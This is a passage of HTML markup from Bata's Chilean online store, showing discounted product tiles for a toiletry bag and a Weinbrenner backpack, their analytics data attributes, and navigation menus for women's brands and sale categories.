    data-id="701M_2025_9286001_01"
    data-dimension1="701M_019280015007HA"
    data-dimension2="9286001"
    data-dimension3="701M_2025_9286001"
    data-price="8990"
    data-brand="Bata"
    data-category="CL_Accessories_Women_Bags"
    data-description="Presentamos el neceser Mujer Elif de Bata, el accesorio perfecto para mantenerte organizada y a la moda. Este bolso de estilo moderno, dise&ntilde;ado especialmente para mujeres, est&aacute; confeccionado en material sint&eacute;tico de alta calidad, garantizando durabilidad y un look elegante. Su dise&ntilde;o vers&aacute;til lo convierte en un complemento ideal para cualquier outfit, ya sea para el d&iacute;a a d&iacute;a o una salida especial. Con el neceser Elif, cada detalle cuenta, y tu estilo se ver&aacute; reflejado en cada uso. &iexcl;Hazlo tuyo y destaca con confianza!"
    data-producturl="https://www.bata.com/cl/neceser-mujer-bata-elif--701M_019280015007HA.html"
    data-categoryurl="https://www.bata.com/cl/accesorios/mujer/bolsos-y-mochilas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw10cab391/images/tile/9286001_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Accesorios"
    data-category2="Mujer"
    data-category3="Bolsos y Mochilas"
    
    
    data-discount="6000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9716119_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/accesorios/mujer/bolsos-y-mochilas/mochila-unisex-weinbrenner-baikal-701M_2024_9716119.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9716119_01" aria-label="Mochila Unisex Weinbrenner Baikal">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Mochila Unisex Weinbrenner Baikal, NEGRO"
        title="Mochila Unisex Weinbrenner Baikal, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5d34563b/images/tile/9716119_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Mochila Unisex Weinbrenner Baikal, NEGRO"
        title="Mochila Unisex Weinbrenner Baikal, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9716119_01">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9716119_01"
        data-analytics-product-id="701M_2024_9716119_01"
        href="/cl/accesorios/mujer/bolsos-y-mochilas/mochila-unisex-weinbrenner-baikal-701M_2024_9716119.html"
        aria-labelledby="brand-701M_2024_9716119_01 product-701M_2024_9716119_01-name product-701M_2024_9716119_01-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9716119_01-name">
            Mochila Unisex Weinbrenner Baikal
        </div>
        <span class="sr-only" id="product-701M_2024_9716119_01-price">
            
                Precio rebajado de $ 59.990 a $ 29.990, descuento del 50 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9716119_01" href="/cl/accesorios/mujer/bolsos-y-mochilas/mochila-unisex-weinbrenner-baikal-701M_2024_9716119.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="29990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 59.990</span>
                    
                    $ 29.990


                    
                        <span class="badge-alignment-near-price">-50%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9716119_01"
    data-name="Mochila Unisex Weinbrenner Baikal"
    data-id="701M_2024_9716119_01"
    data-dimension1="701M_079711195007HA"
    data-dimension2="9716119"
    data-dimension3="701M_2024_9716119"
    data-price="29990"
    data-brand="Weinbrenner"
    data-category="CL_Accessories_Women_Bags"
    data-description="La Mochila Baikal de Weinbrenner es el complemento perfecto para quienes buscan estilo y funcionalidad. Confeccionada en material sint&eacute;tico de alta calidad, esta mochila no solo es resistente, sino tambi&eacute;n elegante. Su dise&ntilde;o moderno la convierte en una opci&oacute;n ideal para el d&iacute;a a d&iacute;a o para aventuras al aire libre. Con espacio suficiente para tus esenciales, la Mochila Baikal combina comodidad y moda, asegurando que siempre luzcas bien mientras llevas lo que necesitas. &iexcl;Hazla parte de tu colecci&oacute;n y destaca con cada paso!"
    data-producturl="https://www.bata.com/cl/mochila-unisex-weinbrenner-baikal-701M_079711195007HA.html"
    data-categoryurl="https://www.bata.com/cl/accesorios/mujer/bolsos-y-mochilas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw982a9942/images/tile/9716119_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Accesorios"
    data-category2="Mujer"
    data-category3="Bolsos y Mochilas"
    
    
    data-discount="30000.00"
    data-promotion-name="50% DE DESCUENTO"
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/mujer/marcas/" data-menu-index="2" data-menu-selection="Marcas" aria-label="Marcas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Marcas</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas Mujer</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Marcas Mujer
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/puma/" aria-label="Puma">
                <span class="cc-menu__thirdLevel__title">Puma</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/skechers/" aria-label="Skechers">
                <span class="cc-menu__thirdLevel__title">Skechers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/mujer/marcas/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            MARCAS DESTACADAS
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/mujer/marcas/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw8d13ca97/New-home/menubanner_brands-Bata.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw8d13ca97/New-home/menubanner_brands-Bata.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw8d13ca97/New-home/menubanner_brands-Bata.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw1635852f/New-home/menubanner_logos-Bata.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/mujer/marcas/bata-comfit/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwcbef6cd3/New-home/menubanner_brands-BataComfit.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwcbef6cd3/New-home/menubanner_brands-BataComfit.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwcbef6cd3/New-home/menubanner_brands-BataComfit.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw59c8753e/New-home/menubanner_logos-BataComfit.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/mujer/marcas/bata-red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/v1768709714799/New-home/menubanner_brands-BataRedLabel.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/v1768709714799/New-home/menubanner_brands-BataRedLabel.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/v1768709714799/New-home/menubanner_brands-BataRedLabel.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw1e510f81/New-home/menubanner_logos-BataRedLabel.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/mujer/marcas/north-star/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw0494152b/New-home/menubanner_brands-NS.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw0494152b/New-home/menubanner_brands-NS.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw0494152b/New-home/menubanner_brands-NS.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw1c382b1d/New-home/menubanner_logos-NS.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/mujer/marcas/power/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe7c1262e/New-home/menubanner_brands-PW.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe7c1262e/New-home/menubanner_brands-PW.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe7c1262e/New-home/menubanner_brands-PW.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw01ccbd05/New-home/menubanner_logos-PW.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/cl/mujer/marcas/weinbrenner/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwc3907ef5/New-home/menubanner_brands-WB.jpg?sw=336&amp;q=80" media="(min-width: 1024px)" width="336" height="336" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwc3907ef5/New-home/menubanner_brands-WB.jpg?sw=336&amp;q=80" media="(min-width: 768px)" width="336" height="336" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20336%20336%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwc3907ef5/New-home/menubanner_brands-WB.jpg?sw=336&amp;q=80" alt="" title="" width="336" height="336" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw08b4c74c/New-home/menubanner_logos-WB.png?q=80" alt="null"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/liquidaci%C3%B3n/mujer/" data-menu-index="2" data-menu-selection="Ofertas" aria-label="Ofertas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Ofertas</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Ofertas Mujer</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ofertas Mujer
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/botas-y-botines/" aria-label="Botas y Botines">
                <span class="cc-menu__thirdLevel__title">Botas y Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/ballerinas/" aria-label="Ballerinas">
                <span class="cc-menu__thirdLevel__title">Ballerinas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/mocasines/" aria-label="Mocasines">
                <span class="cc-menu__thirdLevel__title">Mocasines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/zapatos-de-vestir/" aria-label="Zapatos de Vestir">
                <span class="cc-menu__thirdLevel__title">Zapatos de Vestir</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/pantuflas/" aria-label="Pantuflas">
                <span class="cc-menu__thirdLevel__title">Pantuflas</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/mujer/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            null
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_5811723">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

